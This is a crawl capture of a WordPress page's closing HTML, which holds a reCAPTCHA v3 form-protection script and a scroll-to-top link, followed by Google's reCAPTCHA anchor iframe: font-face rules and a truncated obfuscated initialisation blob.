							if ( null != alreadyCloned ) {
								continue;
							}

							let foundSubmitBtn = form.querySelector( '#signup-form [type=submit], [type=submit]:not(.nf-element):not(#group-creation-create):not([name="signup_submit"]):not([name="ac_form_submit"]):not(.verify-captcha)' );
							let cloned = false;
							let clone  = false;

							// Submit button found, clone it.
							if ( foundSubmitBtn ) {
								clone = foundSubmitBtn.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( foundSubmitBtn.parentElement.form === null ) {
									foundSubmitBtn.parentElement.prepend(clone);
								} else {
									foundSubmitBtn.parentElement.insertBefore( clone, foundSubmitBtn );
								}
								foundSubmitBtn.style.display = "none";
								cloned = true;
							}
							
							// Clone created, listen to its click.
							if ( cloned ) {
								clone.addEventListener( 'click', function ( event ) {
									logSubmit( event, 'cloned', form, foundSubmitBtn );
								});
							// No clone, execture and watch for form submission.
							} else {
								grecaptcha.execute(
									'6LcFkRQhAAAAAOCt4m-NI4i0THR5FukXyJghOsK-',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								// Anything else.
								form.addEventListener( 'submit', function ( event ) {
									logSubmit( event, 'other', form );
								});	
							}

							function logSubmit( event, form_type = '', form, foundSubmitBtn ) {

								// Standard v3 check.
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									try {
										grecaptcha.execute(
											'6LcFkRQhAAAAAOCt4m-NI4i0THR5FukXyJghOsK-',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											
											// Submit as usual.
											if ( foundSubmitBtn ) {
												foundSubmitBtn.click();
											} else {
												
												if ( typeof form.submit === 'function' ) {
													form.submit();
												} else {
													HTMLFormElement.prototype.submit.call(form);
												}
											}

											return true;
										});
									} catch (e) {
										// Slience.
									}
								// V2 fallback.
								} else {
									if ( form.classList.contains( 'wpforms-form' ) || form.classList.contains( 'frm-fluent-form' )) {
										return true;
									}
									
									// Submit as usual.
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}

									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					if ( typeof jQuery !== 'undefined' ) {
						jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
							c4wp_onloadCallback();
						});	
					}

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

					
				} )( grecaptcha );
			</script>
						<style type="text/css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
			</style>
			
<div id="top-link">
   <a href="#top">&uarr; scroll up</a>
</div>

<script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
$(document).ready(function(){
   $('#top-link').css({'padding-top': $(window).height()});
   function mytoplink() {
       var h = $(window).width()/2-960/2-102;
        if (h>50) h=50;
       if(h<0){
           $('#top-link').addClass('veryhidden');
       } else {
           $('#top-link').removeClass('veryhidden');
       }
   }
   mytoplink();
   $(window).resize(function(){
       mytoplink();
   });
   $('#top-link').topLink({min: 400,fadeSpeed: 500});
   $('#top-link').click(function(e) {
       e.preventDefault();
       $.scrollTo(0,300);
   });

});
/*]]>*/
</script>

    <script src="https://it-rem.phpdev.one/sjs/?js=1.4.8" async="async" type="text/javascript"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcFkRQhAAAAAOCt4m-NI4i0THR5FukXyJghOsK-&co=aHR0cHM6Ly9pdC1yZW0ucGhwZGV2Lm9uZTo0NDM.&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3nbbqo65dph7
body_size: 48868
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="GMMUTEKj1iLPUDopnG9Xyg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="GMMUTEKj1iLPUDopnG9Xyg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GMMUTEKj1iLPUDopnG9Xyg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/ClcKCVsOqf8OSECfDiV3CgMK1XiHCusOIwpPDo8OhBVMTEVAew7t2wpBVw4JzwoBLBHLCinDDngXCtH0jWMOFDCgOwqU1wpPCjjTCi8KmwotMZMOkagjDtUHCvcKyfgLCpkvCniMXbcO5fFoMbhbDs8Oxw6kiwogbfMO0w7jCskzDrMO/w6wEwonCl1LDkAcYRjnCpXQ+ecKHEMKSDsOAV8OAEMOhb07DkcO/GsOcw7TDt8KZDMKFwqVJLFjCvlTDpQ3ClMOhw59/LmrCth/[base64]/wrHCm8OWaB3DgcKcCUY6wr3Dq8OTfw8Vw5taXMOuwonDk8OIwqcvw7dRw4fCg8K3NcK7P0I3F8Owwp4ow7fCrcKGYMOxwqPDlmnCscKvbMKNb8Kgw5Few5XDkRZQw7TDisOsw7nDrEXCiMOINcKuIEF6JxM/cwdDw6dwZ8KtDcOiw5TChsOsw7PDvw3Dg8OpFkrCjHjCosOiwrFgDxkwwrlgw75tw5HCpcO3w6rDicKNXcOiPWE6w5MIwqJ1wrIrw6vDocO2cQjClsKnSH3CrxjDqx7Dv8OxwpDCpMOhfMKqU8O4w6tmK8OqAMKyw5cNUVzDt0TDs8ONw4nDpHU4I8KJw6oSV1k/aScPw5/Cq0zChEx3KnrDhg3Cm8KOw6bDhcOSw7zCn2BxwqXDoHPDtcOGw7LDumFnw5pcNsO2w6TDkF0KwrXDgsKew7pewrXDulbDmHPDrE/Cu8OlwpvDhAjCk8KQX8O9ej/DjsOIRcKtNk1ccsKYVcOJw47DtsKbLMKYwo3DoMK/RcO+w4giw5bDscK8wrB8N0HChMOiw6twG8OYXVjDi8OjLCfCrBcLXcKlAkTDmgoMJ8OWRsO8TcKBY3ccdS4Cw4fDv2QYwqs9dcO9w6vCvcOTw69gw55Lwp3CmcOlBsOpw51RdAzDm8OxPsOWwqUCw44Uw6/DrMO0wokqwq7DucKTw5p/w5fDqcK7wpDClMKzw5B3MlDDr8OUGsO1wrfDqERlwqHDt0hww40Bw4M